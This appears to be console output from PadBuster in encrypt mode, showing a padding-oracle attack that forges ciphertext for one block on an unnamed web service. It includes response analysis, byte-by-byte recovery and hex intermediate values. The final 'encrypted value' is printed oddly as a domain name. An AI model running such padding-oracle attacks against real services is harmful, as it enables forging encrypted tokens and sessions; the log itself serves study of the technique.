 INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 500 3883 N/A
2 ** 255 500 4899 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (63) [Byte 16]
[+] Success: (249) [Byte 15]
[+] Success: (61) [Byte 14]
[+] Success: (158) [Byte 13]
[+] Success: (138) [Byte 12]
[+] Success: (142) [Byte 11]
[+] Success: (180) [Byte 10]
[+] Success: (141) [Byte 9]
[+] Success: (254) [Byte 8]
[+] Success: (200) [Byte 7]
[+] Success: (11) [Byte 6]
[+] Success: (85) [Byte 5]
[+] Success: (185) [Byte 4]
[+] Success: (188) [Byte 3]
[+] Success: (8) [Byte 2]
[+] Success: (89) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 357bceca7677a795abd0e7e1fc579c3f
[+] Intermediate Bytes (HEX): 4907b2b45900c2f785b3888f9a3efb3e
-------------------------------------------------------
** Finished ***
[+] Encrypted value is:
www.wooyun.org
-------------------------------------------------------